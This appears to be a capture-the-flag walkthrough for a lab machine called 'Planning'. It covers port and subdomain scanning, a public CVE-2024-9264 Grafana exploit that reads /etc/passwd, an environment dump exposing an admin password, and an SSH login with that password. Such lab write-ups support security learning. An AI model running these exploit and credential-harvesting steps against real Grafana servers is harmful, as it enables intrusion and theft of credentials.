Planning
Planning
Machine Information
As is common in real life pentests, you will start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r
Writeup
User Flag
First, we need to see which ports are open by Nmap
1
nmap -sC -sV 10.129.69.85
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_ 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We got the domain’s name, now we need to resolve it.
1
echo "10.129.69.85 planning.htb" | sudo tee -a /etc/hosts
Let crawl the web.
1
gobuster dir -u planning.htb /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
We got nothing, well maybe the sub-domain wil work.
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/namelist.txt -u http://10.129.69.85 -H "Host: FUZZ.planning.htb" -fc 301
We got grafana, add it to /etc/hosts. Go to the web and login with provided credential.

Next, we need to search for version of this platform (grafana’s version). Look at top right, we can see the setting icon.
Now search for CVE of the version and we got this payload
Clone then install it, exploit.
1
2
3
4
5
6
7
git clone https://github.com/nollium/CVE-2024-9264.git
cd CVE-2024-9264/
pip install -r requirements.txt
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb/
We can see that it’s working.
Now we read all environment variables
1
env
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
GF_PATHS_HOME=/usr/share/grafana
HOSTNAME=7ce659d667d7
SHLVL=0
AWS_AUTH_EXTERNAL_ID=
HOME=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_LOGS=/var/log/grafana
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
AWS_AUTH_SESSION_DURATION=15m
GF_SECURITY_ADMIN_USER=???
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
PWD=/usr/share/grafana
Use this credential to login through SSH, and we got the flag.
1
ssh ???@10.129.69.85